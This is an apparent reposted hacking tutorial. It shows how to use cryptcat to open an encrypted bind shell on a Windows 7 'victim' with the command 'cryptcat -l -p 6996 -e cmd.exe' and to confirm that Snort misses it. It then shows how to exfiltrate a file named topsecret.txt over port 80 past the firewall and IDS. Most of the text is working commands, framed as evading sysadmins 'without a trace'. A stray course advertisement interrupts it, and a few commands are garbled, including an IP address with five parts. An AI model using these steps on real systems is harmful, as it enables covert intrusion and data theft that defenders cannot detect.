Twofish’s encryption is on par with AES encryption, making it nearly bulletproof. In this way, the IDS can’t detect the malicious behavior taking place even when its traveling across normal HTTP ports like 80 and 443.
Step 1Download Cryptcat
You can download and install cryptcat on a Windows system using this link.
Step 2Open a Listener on the Windows System
We can open a listener on any system with a similar syntax as netcat. In this case, we’re opening a listener on a Windows 7 system on port 6996 and spawning a command shell.
- cryptcat -l -p 6996 -e cmd.exe
- -l means “open a listener”
- -p 6996 means “place the listener on port 6996”
- -e cmd.exe means “execute a command shell to the connection”
Step 3Open Snort or Other IDS
Now, let’s start up an IDS like Snort on another system that will connect to the Windows system to see whether the encryption is able to “blind” the IDS, leaving our backdoor invisible to such security devices.
Step 4Connect to the Windows System with Cryptcat
Since cryptcat is installed by default on BackTrack, we don’t have to download and install it. In addition, it’s in a /bin directory, so we can access it from any directory.
Now, we can connect to the Windows 7 system with cryptcat from our BackTrack system and see whether we can complete an encrypted backdoor connection that is nearly impossible to detect.
- cryptcat 192.168.4.182.248 6996
As you can see, we connected to the Windows 7 system and received a command shell from the Win 7 system! This gives us significant control over that system, but not total control as the command shell has limited capability.
$299 WILL ENROLL YOU IN OUR SELF PACED COURSE – LFS205 – ADMINISTERING LINUX ON AZURE!
Step 5Check Your Snort Logs and Alert
This type of attack (passing a command shell across the wire) is easily detected with Snort or other IDS’s when the connection is unencrypted. Snort rules will alert the sysadmin that a cmd.exe shell has traversed their network connection, and they are likely to do something then to keep you using that command shell. With the encrypted connection available with cryptcat, this connection should be nearly undetectable.
Let’s go back now and check your logs and alerts in Snort. If we were successful in evading the IDS, you should NOT see any alerts regarding command shell moving across the wire. We can check our logs by going to /var/snort/alerts and see whether any alerts have been triggered by our connection to the Windows machine (normally, we should find an alert).
- kwrite /var/snort/alerts
As you can see, we were successful. We were able to connect to the Windows system without alerting any of the security systems!
Step 6Send Crypcat Over Port 80 to Evade the Firewall
Although we have successfully created an encrypted backdoor on the victim system, a vigilant security admin will notice that an unusual port (6996) is open. This will likely trigger some action by the security admin to limit our access. In addition, on systems with a good system admin and good firewall, this port will likely be blocked by the firewall.
For any network to be able to communicate on the Internet, they will likely need to keep open ports 80 and 443, certainly, but also possibly 25, 53, and 110. Since unencrypted, normal Internet traffic travels over port 80, it’s nearly always open and a little more traffic will hardly be noticed.
Now that we have successfully used cryptcat, we’ll send it over port 80 with all the other Internet traffic. Although it will be encrypted, it will look like any binary data crossing the wire. It will be nearly impossible for the security devices to detect or block it, as they must always allow traffic on port 80, and the traffic is encrypted, so the IDS can’t “see” the contents.
Here we will move a file from the victim’s system called topsecret.txt to our attack system without any of the security devices detecting it. This time, instead of sending a command shell across the wire, we will be sending a top secret file named topsecret.txt across our encrypted connection. We can do this by typing at the Windows command prompt:
- cryptcat -l p 80 < topsecret.txt
- -l means “open a listener”
- -p 80 means “open that listener on port 80”=
- < means “send the following file out this listener”
Step 7Connect to the Listener
Now, let’s connect to the victim’s system and pull across the top secret file. All we need to do is connect to the listener by typing cryptcat, the IP address of the victim system, and the port number of the listener.
- cryptcat 192.168.182.248 80
As you can see, the file came across our connection successfully!
Step 8Let’s Check the Alerts File
Let’s once again check our Snort log files for any evidence that our IDS detected this movement of the top secret file.
- kwrite /var/snort/alerts
As you can see, our top secret file sailed right through port 80 under the noses of the sysadmins, IDS, and firewall without a trace!
Cryptcat is a great little tool for moving data off the victim’s system across the normal open ports without any of the security devices detecting it. Keep coming back to Null Byte for more tutorials on how to hack into systems and extract information without being detected.
- BY OCCUPYTHEWEB
Full article:








1 Comment